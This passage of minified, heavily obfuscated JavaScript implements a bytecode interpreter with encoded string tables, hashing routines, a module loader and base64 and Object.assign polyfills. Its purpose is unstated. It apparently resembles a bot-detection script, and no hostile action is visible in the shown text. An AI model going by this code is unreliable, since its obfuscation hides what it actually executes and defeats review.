DA.apply(this,[qJ,arguments]);}var zs;var Oj;function fv(){return XK.apply(this,[r,arguments]);}function H0(OA,TA){return OA<<TA;}function cA(nK,nh){return nK>=nh;}function F(){return zU(sj()[gA(AH)]+'',";",P4());}function Bx(){dJ=ZV+C3*ER,Wx=Dv+Dv*ER,q4=ZV+mH*ER,fp=C3+C3*ER,vh=Cp+Vs*ER+ZV*ER*ER+ER*ER*ER,xv=mH+C3*ER+Dv*ER*ER+Dv*ER*ER*ER+mH*ER*ER*ER*ER,r=Vs+Dv*ER,dx=LS+Cp*ER,Hs=TS+Dv*ER,zS=kR+Vs*ER,K4=C3+Cp*ER,Ep=ZV+Vs*ER+C3*ER*ER+mH*ER*ER*ER+Dv*ER*ER*ER*ER,Ax=TS+ER,vx=kR+C3*ER,dH=TS+Vs*ER,Ej=ZV+Vs*ER,wJ=TS+mH*ER,FA=Cp+C3*ER,Hj=kR+Cp*ER,gS=Dv+Vs*ER,d0=Vs+ER,AJ=tR+Dv*ER,S0=Dv+Cp*ER,hS=mH+C3*ER,VJ=kR+Dv*ER,AR=Cp+Dv*ER,PJ=kR+ER,sH=ZV+Dv*ER,hH=tR+C3*ER,z0=mH+Dv*ER,Eh=Cp+Vs*ER,PR=Cp+Cp*ER,sS=tR+ER,AU=mH+kR*ER+Vs*ER*ER+Dv*ER*ER*ER+Dv*ER*ER*ER*ER,j=Dv+C3*ER+Dv*ER*ER+Dv*ER*ER*ER+mH*ER*ER*ER*ER,r4=mH+Cp*ER,RA=TS+C3*ER,J4=Dv+C3*ER,K=tR+Cp*ER,q=TS+Cp*ER,pA=LS+C3*ER,kJ=Dv+ER,qJ=Vs+Vs*ER,AA=tR+Vs*ER,Us=LS+Dv*ER,Dj=C3+ER,Rp=mH+Vs*ER;}function zp(){return gV.apply(this,[Eh,arguments]);}var v4;var tv;function fs(X0,S){return X0<=S;}function FU(a,b,c){return a.substr(b,c);}function k3(BR){return -BR;}function fV(){return gV.apply(this,[tR,arguments]);}var EK;function K3(){return xK.apply(this,[kJ,arguments]);}function mA(lx,n4){return lx[Kv[nR]](n4);}function CH(){var p3;p3=dA()-hA();return CH=function(){return p3;},p3;}function lU(){return BJ.apply(this,[J4,arguments]);}function EU(Wh){return m4()[Wh];}function W(){return DA.apply(this,[C3,arguments]);}function BK(Cj,Rh){return Cj-Rh;}var P;function NH(){this["mx"]=this["mx"]<<15|this["mx"]>>>17;this.d3=c4;}var Lj;function c4(){this["mx"]=(this["mx"]&0xffff)*0x1b873593+(((this["mx"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.d3=VH;}function cH(){return B3.apply(this,[kJ,arguments]);}function ZR(){this["mx"]=wV(this["Iv"],this["HK"]);this.d3=Bv;}function QU(){return B3.apply(this,[mH,arguments]);}function U3(){return FU(sj()[gA(AH)]+'',F()+1);}function Uh(){return DA.apply(this,[dx,arguments]);}function Qs(j0,M3){return j0<M3;}function g4(){return P4()+jS("\x39\x39\x35\x66\x31\x63\x66")+3;}function Dh(){return BJ.apply(this,[Ax,arguments]);}function CK(){return DA.apply(this,[sS,arguments]);}function jS(a){return a.length;}function jj(){return gV.apply(this,[zS,arguments]);}function tp(){return xK.apply(this,[Rp,arguments]);}function vR(){this["HK"]++;this.d3=m3;}var cs;var Dv,kR,Vs,Cp,mH,TS,LS,ER,ZV,tR,C3;var BA;function Pp(){this["H"]=(this["H"]&0xffff)*0xc2b2ae35+(((this["H"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.d3=JU;}function zU(a,b,c){return a.indexOf(b,c);}function lS(){return XK.apply(this,[dH,arguments]);}var qj;function bA(I0){return ~I0;}function Ys(){var MV=Object['\x63\x72\x65\x61\x74\x65']({});Ys=function(){return MV;};return MV;}function pS(){Kv=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function SV(){return DA.apply(this,[r,arguments]);}function dR(NK,Sp){return NK==Sp;}function CA(){return BJ.apply(this,[wJ,arguments]);}var IR;function F4(){return xK.apply(this,[LS,arguments]);}function X3(){return xK.apply(this,[VJ,arguments]);}function BJ(JA,OK){var ES=BJ;switch(JA){case AJ:{var gv=OK[ZV];gv[gv[xV](LH)]=function(){var Ss=this[PH]();var FR=this[gs].pop();var Oh=this[gs].pop();var Gv=this[gs].pop();var rh=this[n][J3.j];this[Vp](J3.j,FR);try{this[R3]();}catch(Wp){this[gs].push(this[A3](Wp));this[Vp](J3.j,Oh);this[R3]();}finally{this[Vp](J3.j,Gv);this[R3]();this[Vp](J3.j,rh);}};B3(TS,[gv]);}break;case Ax:{var Is=OK[ZV];Is[Is[xV](p4)]=function(){this[gs].push(Z(this[H4](),this[H4]()));};BJ(AJ,[Is]);}break;case Rp:{var m=OK[ZV];m[m[xV](wK)]=function(){this[gs].push(lA(this[H4](),this[H4]()));};BJ(Ax,[m]);}break;case Wx:{var L3=OK[ZV];L3[L3[xV](KK)]=function(){this[gs].push(XS(this[H4](),this[H4]()));};BJ(Rp,[L3]);}break;case J4:{var r3=OK[ZV];r3[r3[xV](cJ)]=function(){this[gs].push(this[I4]());};BJ(Wx,[r3]);}break;case kJ:{var sA=OK[ZV];sA[sA[xV](lV)]=function(){lj.call(this[Ms]);};BJ(J4,[sA]);}break;case wJ:{var Y4=OK[ZV];Y4[Y4[xV](Gh)]=function(){this[gs].push(BV(this[H4](),this[H4]()));};BJ(kJ,[Y4]);}break;case gS:{var V0=OK[ZV];V0[V0[xV](mR)]=function(){var Hh=this[gs].pop();var Aj=this[PH]();if(kH(typeof Hh,jH()[p0(ls)](k3(pK),xh,W4(AH)))){throw jH()[p0(R3)](k3(TJ),NV,gp);}if(pR(Aj,AH)){Hh.f++;return;}this[gs].push(new Proxy(Hh,{get(NS,ch,dS){if(Aj){return ++NS.f;}return NS.f++;}}));};BJ(wJ,[V0]);}break;case dH:{var Fh=OK[ZV];Fh[Fh[xV](mU)]=function(){this[gs].push(ZJ(this[H4](),this[H4]()));};BJ(gS,[Fh]);}break;case zS:{var CJ=OK[ZV];CJ[CJ[xV](JJ)]=function(){this[gs].push(Hv(this[H4](),this[H4]()));};BJ(dH,[CJ]);}break;}}function nU(){this["H"]=(this["H"]&0xffff)*0x85ebca6b+(((this["H"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.d3=FV;}function bs(){return Ev.apply(this,[J4,arguments]);}var F0;function Fx(N0,p){return N0^p;}function XK(T4,bU){var UA=XK;switch(T4){case q4:{IR=function(DV,Gx,ZS,Sh){return RJ.apply(this,[Dj,arguments]);};tv=function(DU){this[gs]=[DU[Yp].f];};Oj=function(M4,vS){return XK.apply(this,[S0,arguments]);};zs=function(Tv,LA){return XK.apply(this,[hS,arguments]);};Cs=function(){this[gs][this[gs].length]={};};lj=function(){this[gs].pop();};qj=function(){return [...this[gs]];};Ns=function(kV){return XK.apply(this,[r4,arguments]);};E0=function(){this[gs]=[];};fK=function(kj,QA,pj,mh){return RJ.apply(this,[Hs,arguments]);};P=function(){return RJ.apply(this,[Us,arguments]);};vJ=function(){return RJ.apply(this,[Vs,arguments]);};F0=function(){return Ev.apply(this,[q4,arguments]);};R0=function(){return Ev.apply(this,[Eh,arguments]);};MK=function(YR,A4,sK){return XK.apply(this,[pA,arguments]);};vU(z0,[]);pS();QJ=dp();Ev.call(this,Wx,[m4()]);BA=rp();vU.call(this,d0,[m4()]);EK=sU();Ev.call(this,J4,[m4()]);c3=d4();Ev.call(this,mH,[m4()]);cs=vU(tR,[['pPF','pBY','GG','BRppfRRRRRR','BRpVfRRRRRR'],W4(W4(np))]);J3={j:cs[np],r:cs[AH],w:cs[xh]};;Lj=class Lj {constructor(){this[n]=[];this[MU]=[];this[gs]=[];this[Hp]=np;xK(Us,[this]);this[Fp()[W3(nR)].call(null,YH,h,np,Ms)]=MK;}};return Lj;}break;case S0:{var M4=bU[ZV];var vS=bU[TS];return this[gs][BK(this[gs].length,AH)][M4]=vS;}break;case hS:{var Tv=bU[ZV];var LA=bU[TS];for(var IA of [...this[gs]].reverse()){if(ZJ(Tv,IA)){return LA[WJ](IA,Tv);}}throw Fp()[W3(AH)](W4([]),k3(rj),ls,W4({}));}break;case r4:{var kV=bU[ZV];if(Z(this[gs].length,np))this[gs]=Object.assign(this[gs],kV);}break;case pA:{var YR=bU[ZV];var A4=bU[TS];var sK=bU[Vs];this[MU]=this[IK](A4,sK);this[Yp]=this[A3](YR);this[Ms]=new tv(this);this[Vp](J3.j,np);try{while(Qs(this[n][J3.j],this[MU].length)){var YJ=this[PH]();this[YJ](this);}}catch(wR){}}break;case hH:{var Up=bU[ZV];Up[Up[xV](Tj)]=function(){this[gs].push(dV(this[H4](),this[H4]()));};}break;case r:{var rJ=bU[ZV];rJ[rJ[xV](Y)]=function(){this[gs].push(f3(this[H4](),this[H4]()));};XK(hH,[rJ]);}break;case z0:{var mp=bU[ZV];mp[mp[xV](mJ)]=function(){var f=this[PH]();var hs=this[PH]();var xU=this[PH]();var VA=this[H4]();var SK=[];for(var Zx=np;Qs(Zx,xU);++Zx){switch(this[gs].pop()){case np:SK.push(this[H4]());break;case AH:var xx=this[H4]();for(var ns of xx.reverse()){SK.push(ns);}break;default:throw new Error(Ys()[EU(R3)](np,vK));}}var B=VA.apply(this[Yp].f,SK.reverse());f&&this[gs].push(this[A3](B));};XK(r,[mp]);}break;case dH:{var dU=bU[ZV];dU[dU[xV](FK)]=function(){this[gs].push(Qs(this[H4](),this[H4]()));};XK(z0,[dU]);}break;case FA:{var zK=bU[ZV];zK[zK[xV](fU)]=function(){this[gs].push(this[PH]());};XK(dH,[zK]);}break;}}function x3(){return gV.apply(this,[K,arguments]);}function Ev(UR,qA){var qv=Ev;switch(UR){case q4:{F0=function(nA){return RJ.apply(this,[PR,arguments]);};RV(K4,[R3,k3(gx)]);}break;case AR:{var qV=qA[ZV];var Q0=xJ([],[]);for(var WV=BK(qV.length,AH);cA(WV,np);WV--){Q0+=qV[WV];}return Q0;}break;case zS:{var gH=qA[ZV];fK.hV=Ev(AR,[gH]);while(Qs(fK.hV.length,mR))fK.hV+=fK.hV;}break;case Eh:{R0=function(Mp){return Ev.apply(this,[zS,arguments]);};fK.apply(null,[xS,k3(Nx),nR,W4({})]);}break;case q:{var GA=qA[ZV];if(fs(GA,j)){return v4[Kv[xh]][Kv[AH]](GA);}else{GA-=xv;return v4[Kv[xh]][Kv[AH]][Kv[np]](null,[xJ(BV(GA,n3),AU),xJ(dV(GA,vh),Ep)]);}}break;case fp:{var f0=qA[ZV];var h4=qA[TS];var Rs=qA[Vs];var BU=xJ([],[]);var MR=dV(xJ(f0,CH()),kK);var rH=QJ[h4];for(var bx=np;Qs(bx,rH.length);bx++){var VS=mA(rH,bx);var LK=mA(PU.rv,MR++);BU+=Ev(q,[q3(lA(bA(VS),bA(LK)),lA(VS,LK))]);}return BU;}break;case vx:{var WS=qA[ZV];PU=function(kS,Kj,I){return Ev.apply(this,[fp,arguments]);};return vJ(WS);}break;case J4:{var Nj=qA[ZV];R0(Nj[np]);var X=np;if(Qs(X,Nj.length)){do{Fp()[Nj[X]]=function(){var pV=Nj[X];return function(Nh,cj,pU,L){var Xj=fK.call(null,VR,cj,pU,n3);Fp()[pV]=function(){return Xj;};return Xj;};}();++X;}while(Qs(X,Nj.length));}}break;case Wx:{var IS=qA[ZV];vJ(IS[np]);var zj=np;while(Qs(zj,IS.length)){jH()[IS[zj]]=function(){var GJ=IS[zj];return function(Ov,OS,xR){var tx=PU.apply(null,[Ov,OS,W4(W4(AH))]);jH()[GJ]=function(){return tx;};return tx;};}();++zj;}}break;case mH:{var jh=qA[ZV];F0(jh[np]);for(var UJ=np;Qs(UJ,jh.length);++UJ){Ys()[jh[UJ]]=function(){var cx=jh[UJ];return function(Bp,EJ){var A0=Qj.call(null,Bp,EJ);Ys()[cx]=function(){return A0;};return A0;};}();}}break;}}function TR(){this["ZA"]=(this["H"]&0xffff)*5+(((this["H"]>>>16)*5&0xffff)<<16)&0xffffffff;this.d3=RU;}function BV(R4,Tp){return R4>>Tp;}function xK(v,Hx){var XH=xK;switch(v){case VJ:{var G0=Hx[ZV];G0[I4]=function(){var WK=Ys()[EU(nR)].call(null,ls,k3(pH));for(let fA=np;Qs(fA,kx);++fA){WK+=this[PH]().toString(xh).padStart(kx,jH()[p0(xh)](k3(K0),wS,W4(W4([]))));}var xj=parseInt(WK.slice(AH,Ls),xh);var hU=WK.slice(Ls);if(dR(xj,np)){if(dR(hU.indexOf(sj()[gA(np)](k3(PK),kv,NV,KS)),k3(AH))){return np;}else{xj-=cs[nR];hU=xJ(jH()[p0(xh)].call(null,k3(K0),wS,UV),hU);}}else{xj-=cs[NV];hU=xJ(sj()[gA(np)](k3(PK),lh,NV,YK),hU);}var ps=np;var ms=AH;for(let B0 of hU){ps+=Hv(ms,parseInt(B0));ms/=xh;}return Hv(ps,Math.pow(xh,xj));};DA(r,[G0]);}break;case LS:{var Yh=Hx[ZV];Yh[IK]=function(GR,I3){var E3=atob(GR);var t0=np;var LU=[];var Kp=np;for(var Ps=np;Qs(Ps,E3.length);Ps++){LU[Kp]=E3.charCodeAt(Ps);t0=Fx(t0,LU[Kp++]);}DA(dJ,[this,dV(xJ(t0,I3),QR)]);return LU;};xK(VJ,[Yh]);}break;case Rp:{var JH=Hx[ZV];JH[PH]=function(){return this[MU][this[n][J3.j]++];};xK(LS,[JH]);}break;case q4:{var Jj=Hx[ZV];Jj[H4]=function(Js){return this[Y3](Js?this[gs][BK(this[gs][sj()[gA(AH)](hx,RR,np,gK)],AH)]:this[gs].pop());};xK(Rp,[Jj]);}break;case PJ:{var Dp=Hx[ZV];Dp[Y3]=function(V3){return dR(typeof V3,jH()[p0(ls)](k3(pK),xh,dv))?V3.f:V3;};xK(q4,[Dp]);}break;case kJ:{var NJ=Hx[ZV];NJ[O3]=function(Ws){return zs.call(this[Ms],Ws,this);};xK(PJ,[NJ]);}break;case wJ:{var ZH=Hx[ZV];ZH[w4]=function(hj,ks,Os){if(dR(typeof hj,jH()[p0(ls)](k3(pK),xh,W4(W4({}))))){Os?this[gs].push(hj.f=ks):hj.f=ks;}else{Oj.call(this[Ms],hj,ks);}};xK(kJ,[ZH]);}break;case Us:{var m0=Hx[ZV];m0[Vp]=function(wj,sp){this[n][wj]=sp;};m0[HH]=function(bv){return this[n][bv];};xK(wJ,[m0]);}break;}}function JU(){this["H"]^=this["H"]>>>16;this.d3=VV;}var vJ;function sj(){var gJ=[];sj=function(){return gJ;};return gJ;}function l(){return gV.apply(this,[J4,arguments]);}function OH(){return FU(sj()[gA(AH)]+'',0,P4());}function Mh(){this["H"]^=this["H"]>>>16;this.d3=nU;}function px(){return OH()+U3()+typeof v4[sj()[gA(AH)].name];}function SJ(Y0,wp){return Y0/wp;}function kH(jR,Fj){return jR!=Fj;}function SH(){return gV.apply(this,[dJ,arguments]);}function p0(qx){return m4()[qx];}function Ox(){return DA.apply(this,[dJ,arguments]);}function W0(){return DA.apply(this,[AA,arguments]);}function O(){return B3.apply(this,[Vs,arguments]);}function VH(){this["H"]^=this["mx"];this.d3=ZU;}function bV(){return XK.apply(this,[FA,arguments]);}function hA(){return kA(px(),486034);}function TU(){return DA.apply(this,[ER,arguments]);}function t(){this["l4"]++;this.d3=vR;}function Jh(){return gV.apply(this,[Ej,arguments]);}function Ap(){return B3.apply(this,[q4,arguments]);}var J4,Ax,sH,wJ,j,Us,Eh,AA,Hs,xv,vh,Rp,kJ,pA,Wx,vx,fp,dJ,q4,hH,q,d0,r,Ej,sS,RA,r4,AR,FA,dx,PJ,gS,Ep,qJ,AU,PR,S0,zS,AJ,hS,K4,Hj,Dj,K,z0,dH,VJ;function RS(Ts){this[gs]=Object.assign(this[gs],Ts);}function gA(SS){return m4()[SS];}function Fp(){var Lv=[];Fp=function(){return Lv;};return Lv;}function EA(){return B3.apply(this,[q,arguments]);}function rx(){return BJ.apply(this,[gS,arguments]);}function HJ(){return xK.apply(this,[Us,arguments]);}function ZU(){this["H"]=this["H"]<<13|this["H"]>>>19;this.d3=TR;}function ZJ(F3,tV){return F3 in tV;}function wU(){return Ev.apply(this,[Wx,arguments]);}function dV(bK,qU){return bK%qU;}function B3(Ds,rA){var l3=B3;switch(Ds){case Rp:{var x=rA[ZV];x[x[xV](MH)]=function(){this[gs].push(H0(this[H4](),this[H4]()));};XK(FA,[x]);}break;case Vs:{var js=rA[ZV];js[js[xV](hh)]=function(){this[gs].push(this[A3](undefined));};B3(Rp,[js]);}break;case zS:{var Px=rA[ZV];Px[Px[xV](Xh)]=function(){this[gs].push(Hv(k3(AH),this[H4]()));};B3(Vs,[Px]);}break;case Hj:{var XJ=rA[ZV];XJ[XJ[xV](M)]=function(){this[gs].push(this[O3](this[hJ]()));};B3(zS,[XJ]);}break;case q:{var A=rA[ZV];A[A[xV](jV)]=function(){var SU=this[PH]();var GS=this[PH]();var qp=this[b0]();var k4=qj.call(this[Ms]);var jK=this[Yp];this[gs].push(function(...Yj){var rs=A[Yp];SU?A[Yp]=jK:A[Yp]=A[A3](this);var Es=BK(Yj.length,GS);A[Hp]=xJ(Es,AH);while(Qs(Es++,np)){Yj.push(undefined);}for(let Xs of Yj.reverse()){A[gs].push(A[A3](Xs));}Ns.call(A[Ms],k4);var zH=A[n][J3.j];A[Vp](J3.j,qp);A[gs].push(Yj.length);A[R3]();var lp=A[H4]();while(pR(--Es,np)){A[gs].pop();}A[Vp](J3.j,zH);A[Yp]=rs;return lp;});};B3(Hj,[A]);}break;case q4:{var Zj=rA[ZV];Zj[Zj[xV](Ls)]=function(){this[gs]=[];E0.call(this[Ms]);this[Vp](J3.j,this[MU].length);};B3(q,[Zj]);}break;case dJ:{var RK=rA[ZV];RK[RK[xV](pJ)]=function(){var nJ=this[PH]();var J0=RK[b0]();if(this[H4](nJ)){this[Vp](J3.j,J0);}};B3(q4,[RK]);}break;case kJ:{var MS=rA[ZV];MS[MS[xV](HV)]=function(){this[gs].push(Fx(this[H4](),this[H4]()));};B3(dJ,[MS]);}break;case mH:{var tj=rA[ZV];tj[tj[xV](lh)]=function(){var Ih=this[PH]();var Mv=this[H4]();var Sv=this[H4]();var t4=this[WJ](Sv,Mv);if(W4(Ih)){var GV=this;var Av={get(OU){GV[Yp]=OU;return Sv;}};this[Yp]=new Proxy(this[Yp],Av);}this[gs].push(t4);};B3(kJ,[tj]);}break;case TS:{var jx=rA[ZV];jx[jx[xV](ws)]=function(){Cs.call(this[Ms]);};B3(mH,[jx]);}break;}}function m3(){if(this["HK"]<jS(this["Iv"]))this.d3=ZR;else this.d3=tH;}var Ns;return XK.call(this,q4);}();FG={};}break;case tX:{Wk[xO()[Jt(zc)](DG,OD,bQ,R)]=function(Ts,xJ,zm){tW.push(gF);if(UO(Wk[Pb()[OO(Qb)].call(null,Tw,L8)](Ts,xJ))){NN[Hl()[bW(ph)](V6,w4,tF)][OQ()[cO(UV)](SL,PF,En,SP)](Ts,xJ,FA(T5,[OQ()[cO(cq)](bQ,tF,KW,ND),UO(UO([])),JZ()[lR(lq)](KB,bb,UO([]),PV),zm]));}tW.pop();};NF=pM;}break;case jp:{NF=Zv;Wk[gh(typeof Ql()[SR(jW)],'undefined')?Ql()[SR(Eb)](QS,Ir,ZU):Ql()[SR(bb)].call(null,QS,HG,qL)]=function(CB){tW.push(Ar);var QF=CB&&CB[gh(typeof vW()[LL(zf)],cQ([],[][[]]))?vW()[LL(zf)](zD,RL,[HC,Tw],nR,Pw,Ux):vW()[LL(tQ)](Ms,EV,K9,Bk,En,ER)]?function Yt(){tW.push(L9);var zs;return zs=CB[Hl()[bW(lq)].call(null,hk,gx,Kx)],tW.pop(),zs;}:function vk(){return CB;};Wk[xO()[Jt(zc)](Ol,OD,tQ,T0)](QF,x4()[sD(zf)].call(null,tQ,UL,Yk,zf,JT),QF);var nL;return tW.pop(),nL=QF,nL;};}break;case dz:{vC();NF+=Mp;XQ=lr();Db.call(this,Gv,[UG()]);pr=QT();}break;case kg:{gm=function(ZJ,Gt){return Lk.apply(this,[Dj,arguments]);};NF-=Ov;cS=function(){return Lk.apply(this,[rE,arguments]);};At=function(){return Lk.apply(this,[z6,arguments]);};l0=function(){return Lk.apply(this,[hj,arguments]);};Lk(Uv,[]);Pt();gn=tk();}break;case v8:{NF=c6;Zx.call(this,MN,[UG()]);WS();Zx.call(this,Dj,[UG()]);XG();Zx.call(this,l6,[UG()]);Lk(wX,[]);zV=Lk(nP,[]);Db(Kg,[jm()]);}break;case Zv:{Wk[Pb()[OO(Qb)](Tw,D6)]=function(tC,zA){return FA.apply(this,[gU,arguments]);};Wk[pb(typeof Hl()[bW(lq)],cQ('',[][[]]))?Hl()[bW(mK)](qG,QS,vT):Hl()[bW(nR)](TG,gO,fL)]=gh(typeof JZ()[lR(lq)],cQ([],[][[]]))?JZ()[lR(Qb)](H9,fh,dR,dK):JZ()[lR(Kx)].apply(null,[km,Hs,rh,MJ]);var A0;return A0=Wk(Wk[OQ()[cO(BZ)](rb,sq,UO(zf),XM)]=tQ),tW.pop(),A0;}break;case pM:{NF=Vd;Wk[OQ()[cO(Eb)](z9,qq,dK,Ac)]=function(Ik){return FA.apply(this,[Rj,arguments]);};}break;case O8:{RF();NF=dz;t7();Ph=zG();NC();mk=Ot();S9();}break;case lN:{dF=function(){return Lk.apply(this,[qY,arguments]);};g9=function(j7,kT,zJ){return Lk.apply(this,[rM,arguments]);};Hk=function(ps,p7,jS){return Lk.apply(this,[fv,arguments]);};DS=function(){return Lk.apply(this,[X,arguments]);};F1=function(EA,Tq,D7,ls){return Lk.apply(this,[ZP,arguments]);};GT=function(){return Lk.apply(this,[IN,arguments]);};NF+=wp;}break;case kp:{Hk.cv=pr[BO];Lk.call(this,Hj,[eS1_xor_4_memo_array_init()]);NF=mU;return '';}break;case zN:{var A7=k0[UN];var Rk=zf;for(var MT=zf;hn(MT,A7.length);++MT){var H7=lK(A7,MT);if(hn(H7,d6)||xR(H7,Qv))Rk=cQ(Rk,tQ);}return Rk;}break;case Fd:{F1.Wj=HD[U1];Db.call(this,D5,[eS1_xor_3_memo_array_init()]);return '';}break;case rd:{var gs=k0[UN];var nT=zf;for(var rA=zf;hn(rA,gs.length);++rA){var tr=lK(gs,rA);if(hn(tr,d6)||xR(tr,Qv))nT=cQ(nT,tQ);}return nT;}break;case gd:{p1.CY=XQ[On];NF=mU;Db.call(this,Gv,[eS1_xor_5_memo_array_init()]);return '';}break;case Qj:{for(var XC=tQ;hn(XC,k0[Pb()[OO(zf)](UV,rc)]);XC++){var tm=k0[XC];if(gh(tm,null)&&gh(tm,undefined)){for(var mm in tm){if(NN[gh(typeof Hl()[bW(zf)],'undefined')?Hl()[bW(ph)](Bc,I7,tF):Hl()[bW(mK)].apply(null,[Xs,Ln,OT])][pb(typeof OQ()[cO(cq)],'undefined')?OQ()[cO(fh)].call(null,qr,xS,UO(zf),Xk):OQ()[cO(Tw)](qx,gO,cq,HQ)][pb(typeof Ql()[SR(Kx)],cQ([],[][[]]))?Ql()[SR(bb)](On,PG,QL):Ql()[SR(hO)](SK,Qf,kl)].call(tm,mm)){t9[mm]=tm[mm];}}}}NF=Rv;}break;case jY:{var Dq=k0[UN];NF+=ME;var Uk=zf;for(var cG=zf;hn(cG,Dq.length);++cG){var bC=lK(Dq,cG);if(hn(bC,d6)||xR(bC,Qv))Uk=cQ(Uk,tQ);}return Uk;}break;case J6:{g9.v6=sG[SK];Zx.call(this,Dj,[eS1_xor_1_memo_array_init()]);return '';}break;case T5:{var b9={};var pL=k0;tW.push(BL);for(var X7=zf;hn(X7,pL[Pb()[OO(zf)](UV,W6)]);X7+=Tw)b9[pL[X7]]=pL[cQ(X7,tQ)];var w9;return tW.pop(),w9=b9,w9;}break;case w6:{var fB=k0[UN];var g0=zf;for(var mD=zf;hn(mD,fB.length);++mD){var c7=lK(fB,mD);if(hn(c7,d6)||xR(c7,Qv))g0=cQ(g0,tQ);}NF+=TN;return g0;}break;case lv:{var Q0=k0[UN];var kr=zf;NF+=zM;for(var PL=zf;hn(PL,Q0.length);++PL){var Sm=lK(Q0,PL);if(hn(Sm,d6)||xR(Sm,Qv))kr=cQ(kr,tQ);}return kr;}break;case IE:{tW.push(BD);var DD=k0;NF=mU;var Ym=DD[zf];for(var Y0=tQ;hn(Y0,DD[Pb()[OO(zf)](UV,x5)]);Y0+=Tw){Ym[DD[Y0]]=DD[cQ(Y0,tQ)];}tW.pop();}break;case Ej:{NN[xO()[Jt(lq)](BO,BO,Ls,p9)][OQ()[cO(Uh)].call(null,jZ,RO,sq,RT)]=function(G0){tW.push(XA);var js=JZ()[lR(Qb)](km,fh,qA,gW);var tD=Hl()[bW(Eb)](Vt,Fb,ph);var gt=NN[OQ()[cO(lq)](pD,fh,bQ,n7)](G0);for(var nG,hm,jt=zf,qC=tD;gt[Ql()[SR(lq)](RW,lq,YG)](Sc(jt,zf))||(qC=QA()[AD(zf)].apply(null,[Cr,KZ,sf,tQ,Ol]),QB(jt,tQ));js+=qC[gh(typeof Ql()[SR(tQ)],cQ('',[][[]]))?Ql()[SR(lq)].apply(null,[UO([]),lq,YG]):Ql()[SR(bb)](Ux,cA,Ok)](Fq(TW,B9(nG,EK(fh,AG(QB(jt,tQ),fh)))))){hm=gt[xO()[Jt(hO)].apply(null,[sq,dw,hO,Ac])](jt+=UT(DL[Tw],En));if(xR(hm,rF)){throw new s7(OQ()[cO(Ln)](HV,UO(UO([])),Ol,Dm));}nG=Sc(Jm(nG,DL[ph]),hm);}var MS;return tW.pop(),MS=js,MS;};NF=TP;}break;case P3:{vf.Dz=dr[JA];Zx.call(this,MN,[eS1_xor_2_memo_array_init()]);return '';}break;case q:{(function(){return FA.apply(this,[N3,arguments]);}());tW.pop();NF+=Xj;}break;case UN:{var x0=k0[UN];var FC=zf;for(var ED=zf;hn(ED,x0.length);++ED){var HS=lK(x0,ED);if(hn(HS,d6)||xR(HS,Qv))FC=cQ(FC,tQ);}return FC;}break;case Vj:{NF+=KP;gm.zE=VF[EV];Zx.call(this,l6,[eS1_xor_0_memo_array_init()]);return '';}break;case Rj:{var Ik=k0[UN];tW.push(Ut);if(gh(typeof NN[Pb()[OO(lq)].apply(null,[SB,kF])],Pb()[OO(nR)].apply(null,[qq,SW]))&&NN[Pb()[OO(lq)].call(null,SB,kF)][OQ()[cO(hO)].call(null,Ir,HV,UO(zf),k9)]){NN[pb(typeof Hl()[bW(Eb)],cQ('',[][[]]))?Hl()[bW(mK)].call(null,QC,Tw,xS):Hl()[bW(ph)](XF,Kx,tF)][OQ()[cO(UV)](SL,UO(UO(zf)),nR,gT)](Ik,NN[Pb()[OO(lq)].call(null,SB,kF)][OQ()[cO(hO)](Ir,w4,I7,k9)],FA(T5,[xO()[Jt(UV)].call(null,tl,zf,tR,dO),OQ()[cO(jW)](Uc,I7,DG,jC)]));}NN[Hl()[bW(ph)](XF,tF,tF)][OQ()[cO(UV)].call(null,SL,Cq,w4,gT)](Ik,vW()[LL(zf)](Am,Uh,[HC,Tw],nR,jW,On),FA(T5,[xO()[Jt(UV)].apply(null,[Kx,zf,En,dO]),UO(UO([]))]));NF=mU;tW.pop();}break;case fU:{var kD={};tW.push(r7);Wk[Pb()[OO(ph)].call(null,BO,x9)]=FT;NF+=F8;Wk[Ql()[SR(cq)](st,Gs,b0)]=kD;}break;case gU:{var tC=k0[UN];var zA=k0[U];var GG;NF=mU;tW.push(rb);return GG=NN[Hl()[bW(ph)].apply(null,[Ct,UO(UO(tQ)),tF])][OQ()[cO(Tw)].call(null,qx,xb,DG,J0)][Ql()[SR(hO)](j4,Qf,CT)].call(tC,zA),tW.pop(),GG;}break;case hU:{NF=k3;var FT=k0[UN];}break;case sj:{NF=Qj;var GD=k0[UN];var bB=k0[U];tW.push(Bs);if(pb(GD,null)||pb(GD,undefined)){throw new (NN[CD()[ES(Tw)](Kx,Uc,gQ,xb)])(pb(typeof Hl()[bW(hO)],cQ('',[][[]]))?Hl()[bW(mK)](qA,tF,Kl):Hl()[bW(UV)].apply(null,[BK,CF,qL]));}var t9=NN[pb(typeof Hl()[bW(Tw)],'undefined')?Hl()[bW(mK)].call(null,H0,MJ,n9):Hl()[bW(ph)].apply(null,[Bc,UO({}),tF])](GD);}break;case HU:{var Bm=k0[UN];tW.push(Q9);this[OQ()[cO(KZ)](tQ,tF,UO(tQ),E0)]=Bm;tW.pop();NF=mU;}break;case N3:{var s7=function(Bm){return FA.apply(this,[HU,arguments]);};tW.push(Sq);NF+=Mg;if(pb(typeof NN[OQ()[cO(Uh)].call(null,jZ,qx,WC,RT)],xO()[Jt(cq)](Ls,SB,AA,vm))){var RA;return tW.pop(),RA=UO(U),RA;}s7[OQ()[cO(Tw)].call(null,qx,tQ,cb,E0)]=new (NN[Hl()[bW(cq)](lk,PV,kS)])();s7[pb(typeof OQ()[cO(bb)],cQ([],[][[]]))?OQ()[cO(fh)].apply(null,[MF,UO(UO(tQ)),qx,ML]):OQ()[cO(Tw)](qx,UO([]),xS,E0)][Pb()[OO(UV)].apply(null,[RW,nF])]=xO()[Jt(Eb)].apply(null,[fh,px,rb,Jb]);}break;case n3:{NF-=sd;var Os=k0[UN];var s9=k0[U];tW.push(Sq);if(gh(typeof NN[Hl()[bW(ph)].apply(null,[UB,UO({}),tF])][pb(typeof Hl()[bW(nR)],'undefined')?Hl()[bW(mK)](fs,gW,XB):Hl()[bW(zc)](mq,RO,UV)],xO()[Jt(cq)](BO,SB,rl,vm))){NN[gh(typeof 